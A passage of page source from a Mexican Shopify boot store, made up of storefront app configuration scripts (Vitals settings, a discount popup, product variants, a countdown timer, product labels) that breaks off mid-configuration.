	window.vtlsLiquidData.moduleSettings = {"3":{"6":"La oferta termina en","8":30,"24":0,"25":2,"26":1,"27":3,"80":"left","118":"watch-and-circular-bar","146":15,"179":"f33838","180":"cccccc","185":1,"186":10,"189":false,"227":"f7f7f7","228":"f7f7f7","230":"de4848","416":"día","426":"días","427":"hora","428":"horas","429":"minuto","430":"minutos","431":"segundo","432":"segundos","436":true,"505":"F8BF18","840":"000000","841":"000000","842":"000000","953":"fixed","955":"2025-11-12T14:57-06:00","956":"2025-11-17T23:59-06:00","1079":"{}","1098":"222222","1101":24,"1103":"","1104":"222222"},"48":{"469":true,"491":true,"588":true,"595":false,"603":"","605":"","606":"","781":true,"783":1,"876":0,"1076":true,"1105":0,"1198":false},"52":{"581":"standard","582":false,"583":5,"584":true,"585":"Dirección de correo electrónico ya utilizada","586":"Dirección de correo electrónico no válida","587":24,"995":"{}","1049":"Debes aceptar los correos electrónicos de marketing para convertirte en suscriptor","1050":"Aceptar la política de privacidad","1051":"Tienes que aceptar la Política de privacidad","1052":"Política de privacidad","1055":false,"1056":"He leído y acepto la {{ privacy_policy }}","1057":"","1058":false,"1059":"Envíame un correo electrónico con noticias y ofertas"},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"Te ahorras:","642":"Agotado","643":"Este artículo:","644":"Precio total:","645":true,"646":"Añadir a la cesta","647":"para","648":"con","649":"descuento","650":"cada","651":"Comprar","652":"Subtotal","653":"Descuento","654":"Precio antiguo","655":16,"656":8,"657":16,"658":8,"659":"ffffff","660":14,"661":"center","671":"000000","702":"Cantidad","731":"y","733":0,"734":"362e94","735":"8e86ed","736":true,"737":true,"738":true,"739":"right","740":60,"741":"Gratis","742":"Gratis","743":"Reclamar el regalo","744":"1,2,4,5","750":"Regalo","762":"Descuento","763":false,"773":"Tu producto se ha añadido al carrito.","786":"ahorrar","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Por item:","895":"eceeef","1007":"Elige otro","1010":"{}","1012":false,"1028":"A otros clientes les encantó esta oferta","1029":"Añadir al pedido","1030":"Añadido al pedido","1031":"Pagar pedido","1032":1,"1033":"{}","1035":"Ver más","1036":"Ver menos","1037":"{}","1077":"%","1083":"Pagar pedido","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{}","1164":"Envío gratuito","1188":"light","1190":"center","1191":"light","1192":"square"},"56":[],"57":{"710":"Wishlist","711":"Guarda tus productos favoritos para más tarde","712":"Añadir al wishlist","713":"Añadido al wishlist","714":true,"716":true,"717":"f31212","718":"Desde","719":"Añadir al carrito","720":true,"721":"Agotado","722":16,"766":"Compartir","767":"Comparte la lista de deseos","768":"Copiar enlace","769":"Enlace copiado","770":"Tu wishlist está vacia","771":true,"772":"Mi lista de deseos","778":"ffffff","779":"000000","780":"ffffff","791":"","792":"","801":true,"804":"000000","805":"FFFFFF","874":"header","889":"Añadido al carrito ","896":"light","897":"ffffff","898":20,"899":"121212","900":"FFFFFF","901":16,"990":0,"992":"{}","1189":true,"1195":"\/apps\/page","1196":"\/a\/page","1206":false}};

window.vtlsLiquidData.shopThemeName = "Shrine PRO";window.vtlsLiquidData.settingTranslation = {"3":{"6":{"es":"La oferta termina en"},"416":{"es":"día"},"426":{"es":"días"},"427":{"es":"hora"},"428":{"es":"horas"},"429":{"es":"minuto"},"430":{"es":"minutos"},"431":{"es":"segundo"},"432":{"es":"segundos"},"1103":{"es":""}},"52":{"585":{"es":"Dirección de correo electrónico ya utilizada"},"586":{"es":"Dirección de correo electrónico no válida"},"1049":{"es":"Debes aceptar los correos electrónicos de marketing para convertirte en suscriptor"},"1051":{"es":"Tienes que aceptar la Política de privacidad"},"1050":{"es":"Aceptar la política de privacidad"},"1052":{"es":"Política de privacidad"},"1056":{"es":"He leído y acepto la {{ privacy_policy }}"},"1059":{"es":"Envíame un correo electrónico con noticias y ofertas"}},"53":{"640":{"es":"Te ahorras:"},"642":{"es":"Agotado"},"643":{"es":"Este artículo:"},"644":{"es":"Precio total:"},"646":{"es":"Añadir a la cesta"},"647":{"es":"para"},"648":{"es":"con"},"649":{"es":"descuento"},"650":{"es":"cada"},"651":{"es":"Comprar"},"652":{"es":"Subtotal"},"653":{"es":"Descuento"},"654":{"es":"Precio antiguo"},"702":{"es":"Cantidad"},"731":{"es":"y"},"741":{"es":"Gratis"},"742":{"es":"Gratis"},"743":{"es":"Reclamar el regalo"},"750":{"es":"Regalo"},"762":{"es":"Descuento"},"773":{"es":"Tu producto se ha añadido al carrito."},"786":{"es":"ahorrar"},"851":{"es":"Por item:"},"1007":{"es":"Elige otro"},"1028":{"es":"A otros clientes les encantó esta oferta"},"1029":{"es":"Añadir al pedido"},"1030":{"es":"Añadido al pedido"},"1031":{"es":"Pagar pedido"},"1035":{"es":"Ver más"},"1036":{"es":"Ver menos"},"1083":{"es":"Pagar pedido"},"1167":{"es":"No disponible"},"1164":{"es":"Envío gratuito"}},"57":{"710":{"es":"Wishlist"},"711":{"es":"Guarda tus productos favoritos para más tarde"},"712":{"es":"Añadir al wishlist"},"713":{"es":"Añadido al wishlist"},"718":{"es":"Desde"},"719":{"es":"Añadir al carrito"},"721":{"es":"Agotado"},"766":{"es":"Compartir"},"767":{"es":"Comparte la lista de deseos"},"768":{"es":"Copiar enlace"},"769":{"es":"Enlace copiado"},"770":{"es":"Tu wishlist está vacia"},"772":{"es":"Mi lista de deseos"},"889":{"es":"Añadido al carrito "}}};window.vtlsLiquidData.popUps=[{"id":"WvMv_Lw","type":1,"triggerType":0,"publicTitle":{"es":"OBTÉN UN 10% OFF"},"description":{"es":"Regístrate y obtén 10% de descuento en tu primera compra (recuerda que este descuento no es combinable con otros). "},"ctaLabel":{"es":"Si, quiero mi descuento"},"traits":"{\"popupContainer\":{\"traits\":{\"bodyTextSize\":{\"default\":\"18px\"}}},\"image\":{\"traits\":{\"position\":{\"default\":\"left\"}}}}","imageUrl":"https:\/\/cdn-pop.vitals.app\/51300237484\/68f02bb1ae991.jpeg","addSecondaryButton":true,"secondaryButtonText":{"es":"No quiero ahorrar"},"logoUrl":"https:\/\/cdn-pop.vitals.app\/51300237484\/68f02c089f774.jpg","addLogo":false,"leadInputPlaceholder":{"es":"Introduce tu mejor correo AQUÍ"},"successTitle":{"es":"¡GRACIAS!"},"successDescription":{"es":"¡Felicidades! Aquí tienes tu cupón, recuerda que no es combinable con otras promos. "},"discountCode":"WRKLD_10","displayDelay":3,"cssClass":"type_discount_capture","themeType":null}];window.vtlsLiquidData.ubOfferTypes={"1":[1,2,9]};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="notification";window.vtlsLiquidData.spat="2aa9d27521d789a5a43cbac346169500";window.vtlsLiquidData.shopInfo={id:51300237484,domain:"workland.com.mx",shopifyDomain:"worklandoficial.myshopify.com",primaryLocaleIsoCode: "es",defaultCurrency:"MXN",enabledCurrencies:["MXN"],moneyFormat:"$ {{amount}}",moneyWithCurrencyFormat:"$ {{amount}} MXN",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {};window.vtlsLiquidData.product = {"id": 8634069614851,"available": true,"title": "Botas industriales casquillo tacticas hombre trabajo NAZ P43","handle": "botas-industriales-casquillo-tacticas-hombre-trabajo-naz-p43","vendor": "PRO WORK","type": "","tags": ["Botas"],"description": "1","featured_image":{"src": "//workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838","aspect_ratio": "1.25"},"collectionIds": [441920323843,442283655427,237221707948],"variants": [{"id": 45581222805763,"title": "25 \/ Negro","option1": "25","option2": "Negro","option3": null,"price": 69900,"compare_at_price": 169900,"available": true,"image":{"src": "//workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838","alt": "jpg_1500x1500_59524319","aspect_ratio": 1.25},"featured_media_id":40456914338051,"is_preorderable":0},{"id": 45581222838531,"title": "26 \/ Negro","option1": "26","option2": "Negro","option3": null,"price": 69900,"compare_at_price": 169900,"available": true,"image":{"src": "//workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838","alt": "jpg_1500x1500_59524319","aspect_ratio": 1.25},"featured_media_id":40456914338051,"is_preorderable":0},{"id": 45581222871299,"title": "27 \/ Negro","option1": "27","option2": "Negro","option3": null,"price": 69900,"compare_at_price": 169900,"available": true,"image":{"src": "//workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838","alt": "jpg_1500x1500_59524319","aspect_ratio": 1.25},"featured_media_id":40456914338051,"is_preorderable":0},{"id": 45581222904067,"title": "28 \/ Negro","option1": "28","option2": "Negro","option3": null,"price": 69900,"compare_at_price": 169900,"available": true,"image":{"src": "//workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838","alt": "jpg_1500x1500_59524319","aspect_ratio": 1.25},"featured_media_id":40456914338051,"is_preorderable":0},{"id": 45581222936835,"title": "29 \/ Negro","option1": "29","option2": "Negro","option3": null,"price": 69900,"compare_at_price": 169900,"available": true,"image":{"src": "//workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838","alt": "jpg_1500x1500_59524319","aspect_ratio": 1.25},"featured_media_id":40456914338051,"is_preorderable":0},{"id": 45581222969603,"title": "30 \/ Negro","option1": "30","option2": "Negro","option3": null,"price": 69900,"compare_at_price": 169900,"available": false,"image":{"src": "//workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838","alt": "jpg_1500x1500_59524319","aspect_ratio": 1.25},"featured_media_id":40456914338051,"is_preorderable":0}],"options": [{"name": "Talla"},{"name": "Color"}],"metafields": {"reviews": {"rating_count": 4,"rating": 5.0}}};window.vtlsLiquidData.cacheKeys = [1762261194,1759877435,1759877209,1767463446,1762261194,1759877209,1759877209,1762261194 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"form","locator":"after"},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["7"]={};documentInjectors["7"]["d"]=[];documentInjectors["7"]["d"]["0"]={};documentInjectors["7"]["d"]["0"]["a"]=null;documentInjectors["7"]["d"]["0"]["s"]="#shopify-section-footer";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=[];documentInjectors["12"]["d"]["0"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["12"]["d"]["1"]={};documentInjectors["12"]["d"]["1"]["a"]=null;documentInjectors["12"]["d"]["1"]["s"]="form.product-form";documentInjectors["5"]={};documentInjectors["5"]["d"]=[];documentInjectors["5"]["d"]["0"]={};documentInjectors["5"]["d"]["0"]["a"]={"l":"prepend"};documentInjectors["5"]["d"]["0"]["s"]=".site-header__icons-wrapper";documentInjectors["5"]["d"]["1"]={};documentInjectors["5"]["d"]["1"]["a"]={"l":"prepend"};documentInjectors["5"]["d"]["1"]["s"]=".header__icons";documentInjectors["5"]["m"]=[];documentInjectors["5"]["m"]["0"]={};documentInjectors["5"]["m"]["0"]["a"]={"l":"prepend"};documentInjectors["5"]["m"]["0"]["s"]=".site-header__icons-wrapper";documentInjectors["5"]["m"]["1"]={};documentInjectors["5"]["m"]["1"]["a"]={"l":"prepend"};documentInjectors["5"]["m"]["1"]["s"]=".header__icons";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"after"};documentInjectors["2"]["d"]["0"]["s"]="main.main-content \u003e div#shopify-section-product-template \u003e div#ProductSection-product-template \u003e .product-single";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"e":"grid__item","l":"after"};documentInjectors["2"]["d"]["1"]["s"]="#PageContainer \u003e main.main-content";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"before"};documentInjectors["2"]["d"]["2"]["s"]="footer.footer";documentInjectors["2"]["d"]["3"]={};documentInjectors["2"]["d"]["3"]["a"]={"l":"after"};documentInjectors["2"]["d"]["3"]["s"]="div.product";documentInjectors["9"]={};documentInjectors["9"]["d"]=[];documentInjectors["9"]["d"]["0"]={};documentInjectors["9"]["d"]["0"]["a"]=[];documentInjectors["9"]["d"]["0"]["s"]="form \u003e div \u003e div.selector-wrapper";documentInjectors["4"]={};documentInjectors["4"]["d"]=[];documentInjectors["4"]["d"]["0"]={};documentInjectors["4"]["d"]["0"]["a"]=null;documentInjectors["4"]["d"]["0"]["s"]="h2[class*=\"title\"]";documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".product-single__description";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]=".product-single__meta";documentInjectors["1"]["d"]["2"]={};documentInjectors["1"]["d"]["2"]["a"]=[];documentInjectors["1"]["d"]["2"]["s"]=".product-tabs";documentInjectors["10"]={};documentInjectors["10"]["d"]=[];documentInjectors["10"]["d"]["0"]={};documentInjectors["10"]["d"]["0"]["a"]=[];documentInjectors["10"]["d"]["0"]["s"]="#Quantity-product-template";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["0"]["s"]="[type=\"submit\"]:not(.swym-button)";documentInjectors["13"]={};documentInjectors["13"]["d"]=[];documentInjectors["13"]["d"]["0"]={};documentInjectors["13"]["d"]["0"]["a"]=[];documentInjectors["13"]["d"]["0"]["s"]="a[href$=\"\/cart\"]";documentInjectors["14"]={};documentInjectors["14"]["d"]=[];documentInjectors["14"]["d"]["0"]={};documentInjectors["14"]["d"]["0"]["a"]={"ctx":"counter"};documentInjectors["14"]["d"]["0"]["s"]="a[href$=\"\/cart\"] [data-cart-count]";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]="form[action*=\"\/cart\"] tbody .cart__row .list-view-item__title a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]";documentInjectors["15"]["d"]["1"]={};documentInjectors["15"]["d"]["1"]["a"]=[];documentInjectors["15"]["d"]["1"]["s"]="form[action*=\"\/cart\"] a[href*=\"\/products\/{{product_handle}}\"]";documentInjectors["15"]["d"]["2"]={};documentInjectors["15"]["d"]["2"]["a"]=[];documentInjectors["15"]["d"]["2"]["s"]="form[action*=\"\/cart\"] .cart-items .cart-item__details a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";documentInjectors["6"]={};documentInjectors["6"]["d"]=[];documentInjectors["6"]["d"]["0"]={};documentInjectors["6"]["d"]["0"]["a"]=null;documentInjectors["6"]["d"]["0"]["s"]="#Collection";documentInjectors["6"]["d"]["1"]={};documentInjectors["6"]["d"]["1"]["a"]=null;documentInjectors["6"]["d"]["1"]["s"]="#ProductGridContainer";documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]=null;documentInjectors["3"]["d"]["0"]["s"]=".cart-subtotal";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart-subtotal').html(cart_html);
}

};documentInjectors["20"]={};documentInjectors["20"]["d"]=[];documentInjectors["20"]["d"]["0"]={};documentInjectors["20"]["d"]["0"]["a"]={"l":"prepend","children":{"media":{"s":".card__inner .card__media img"},"title":{"s":":scope \u003e .card__content .card__information .card__heading"}},"jqMethods":[{"args":".product-card-wrapper","name":"closest"}]};documentInjectors["20"]["d"]["0"]["s"]=".product-card-wrapper .card__inner a[href$=\"\/products\/{{handle}}\"]";documentInjectors["21"]={};documentInjectors["21"]["d"]=[];documentInjectors["21"]["d"]["0"]={};documentInjectors["21"]["d"]["0"]["a"]={"l":"prepend","children":{"media":{"a":{"l":"prepend"},"jqMethods":[{"args":".card__inner .card__media img","name":"find"}]},"title":{"a":{"l":"after"},"jqMethods":[{"args":".card__inner + .card__content .card__information .card__heading","name":"find"}]}},"jqMethods":[{"args":".product-card-wrapper","name":"closest"}]};documentInjectors["21"]["d"]["0"]["s"]=".product-card-wrapper .card__inner a[href$=\"\/products\/{{handle}}\"]";documentInjectors["16"]={};documentInjectors["16"]["d"]=[];documentInjectors["16"]["d"]["0"]={};documentInjectors["16"]["d"]["0"]["a"]={"jqMethods":[{"name":"parent"},{"name":"parent"},{"name":"parent"},{"name":"parent"}]};documentInjectors["16"]["d"]["0"]["s"]="div.card__information \u003e h3.card__heading \u003e a[href$=\"\/products\/{{handle}}\"]";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-dea4c2a8461f4732b89bdf3f3849d7d4.js" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/ck-whatsapp/blocks/app-embed-block/ce4c5d89-06d5-4502-b18d-35d424a3f693 --><!-- END app block --><!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
        product_collections: [{"id":441920323843,"handle":"botas-con-casquillo","updated_at":"2026-01-25T06:09:44-06:00","published_at":"2025-03-06T14:05:55-06:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Botas Con Casquillo","body_html":"\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0023\/7484\/files\/CHAMARRAS_14.png?v=1743798200\" alt=\"\"\u003e\u003c\/p\u003e"},{"id":442283655427,"handle":"botas-hombre-prowork","updated_at":"2026-01-25T06:09:44-06:00","published_at":"2025-03-11T14:03:15-06:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Botas Hombre Prowork - Hasta 50% OFF","body_html":""},{"id":237221707948,"handle":"all","title":"Productos Workland","updated_at":"2026-01-25T06:09:44-06:00","body_html":"","published_at":"2020-11-25T09:36:54-06:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"bota"},{"column":"title","relation":"contains","condition":"plantilla"},{"column":"title","relation":"contains","condition":"biker"},{"column":"title","relation":"contains","condition":"dama"},{"column":"title","relation":"contains","condition":"workland"},{"column":"variant_weight","relation":"equals","condition":"00000"},{"column":"tag","relation":"equals","condition":"botin biker hombre"},{"column":"tag","relation":"equals","condition":"botas moto hombre"},{"column":"variant_price","relation":"greater_than","condition":"-9999"}],"published_scope":"global","image":{"created_at":"2020-11-25T09:44:36-06:00","alt":null,"width":1920,"height":300,"src":"\/\/workland.com.mx\/cdn\/shop\/collections\/Producto.jpg?v=1606319077"}}],
        product_tags: ["Botas"],
      };

      const widgets = [{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#1d1d1d","enabled":true}},"key":"GSC-BAR-OlUIeLTRdSCN","type":"bar","timer":{"date":"2025-12-01T23:59:00.000-06:00","mode":"date","daily":{"tz":"America\/Mexico_City","endHours":23,"endMinutes":59,"repeatDays":[0,1,2,3,4,5,6],"startHours":0,"startMinutes":0},"hours":72,"onEnd":"restart","minutes":0,"seconds":0,"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-EbDDZBaoMbdb","type":"text","align":"left","color":"#1d1d1d","value":"HASTA 50% OFF","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"21px","desktopFontSize":"38px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-qOdMLptNkQEz","type":"text","align":"left","color":"#1d1d1d","value":"Black friday termina en:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"500","textTransform":"uppercase","mobileFontSize":"18px","desktopFontSize":"27px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-dLabLrCOnynh","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"gap":"3px","color":"#1d1d1d","fontSize":"80px","fontFamily":"font3","fontWeight":"700"},"labels":{"days":"dias","color":"#1d1d1d","hours":"horas","enabled":true,"minutes":"mins","seconds":"secs","fontSize":"20px","fontFamily":"font2","fontWeight":"500","milliseconds":"ms","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#1d1d1d","enabled":true},"background":{"blur":"2px","color":"#000000","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"158px","desktopWidth":"273px"},{"id":"button-lPLdxiXdSxkw","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#1d1d1d","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"4px","left":"20px","right":"20px","bottom":"4px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#dbee10","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font2","fontWeight":"500","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"13px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-qWnixmDsNSOm","code":"PASTE YOUR CODE","icon":{"type":"tag","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"2px","color":"#000000","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"6px","left":"16px","right":"16px","bottom":"6px"}},"textColor":"#000000","background":{"blur":"0px","color":"#dcee13","enabled":true},"fontFamily":"font2","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"29px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"12px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#f9c016","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"Squada One, cursive","font2":"Oswald, sans-serif","font3":"Squada One, cursive","preset":"black-friday-bar-2","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":false,"password":false,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[{"id":"gid:\/\/shopify\/Collection\/455064289539","handle":"rebajas-en-chamarras-de-moto"}]},"collections":{"mode":"all","items":[{"id":"gid:\/\/shopify\/Collection\/455064289539","handle":"rebajas-en-chamarras-de-moto"}],"enabled":true}}}}];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
      }
    } catch (e) {
      console.log(e);
    }
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/ta-labels-badges/blocks/bss-pl-config-data/91bfe765-b604-49a1-805e-3599fa600b24 --><script
    id='bss-pl-config-data'
>
	let TAE_StoreId = "65535";
	if (typeof BSS_PL == 'undefined' || TAE_StoreId !== "") {
  		var BSS_PL = {};
		BSS_PL.storeId = 65535;
		BSS_PL.currentPlan = "free";
		BSS_PL.apiServerProduction = "https://product-labels.tech-arms.io";
		BSS_PL.publicAccessToken = "3a7ff128d22767c856f3e3f8104148b7";
		BSS_PL.customerTags = "null";
		BSS_PL.customerId = "null";
		BSS_PL.storeIdCustomOld = 10678;
		BSS_PL.storeIdOldWIthPriority = 12200;
		BSS_PL.storeIdOptimizeAppendLabel = 59637
		BSS_PL.optimizeCodeIds = null; 
		BSS_PL.extendedFeatureIds = null;
		BSS_PL.integration = {"laiReview":{"status":0,"config":[]}};
		BSS_PL.settingsData  = {};
		BSS_PL.configProductMetafields = [];
		BSS_PL.configVariantMetafields = [];
		
		BSS_PL.configData = [].concat({"id":185705,"name":"Untitled label","priority":0,"enable_priority":0,"enable":1,"pages":"1,2","related_product_tag":null,"first_image_tags":null,"img_url":"/static/adminhtml/images/no-image.webp","public_img_url":"","position":0,"apply":null,"product_type":0,"exclude_products":6,"collection_image_type":0,"product":"7830779953411,8098501263619,8060411216131,7834887520515,7834887389443,7834887225603,8353056686339,7761608540419,7800945672451,7785602416899,7792591962371,7629407420675,8938305814787,8420127801603,8420139204867,8060411150595,7916166742275","variant":"","collection":"","exclude_product_ids":"","collection_image":"","inventory":0,"tags":"","excludeTags":"","vendors":"","from_price":null,"to_price":null,"domain_id":65535,"locations":"","enable_allowed_countries":false,"locales":"","enable_allowed_locales":false,"enable_visibility_date":false,"from_date":null,"to_date":null,"enable_discount_range":false,"discount_type":1,"discount_from":null,"discount_to":null,"label_text":"%3Cp%3E%3Cstrong%3E-%7Bsale%7D%20OFF%3C/strong%3E%3C/p%3E","label_text_color":"#000000ff","label_text_background_color":{"type":"hex","value":"#f1cd62ff"},"label_text_font_size":12,"label_text_no_image":1,"label_text_in_stock":"In Stock","label_text_out_stock":"Sold out","label_shadow":{"blur":5,"h_offset":"1","v_offset":1},"label_opacity":100,"topBottom_padding":4,"border_radius":"0px 0px 0px 